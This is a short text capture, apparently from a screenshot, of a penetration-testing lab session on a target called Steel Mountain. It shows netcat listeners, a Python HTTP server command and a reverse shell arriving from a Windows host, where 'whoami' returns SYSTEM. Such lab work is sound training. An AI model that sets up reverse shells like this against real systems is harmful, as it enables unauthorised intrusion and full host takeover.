 nc -lnvp 4443
python3 -m http.serv... nc -lnvp 4444 kali@kali:~/Documen... nc -lnvp 4443
→ Steel-Mountain git:(main) ✗ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.6.46.221] from (UNKNOWN) [10.10.159.124] 49273
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>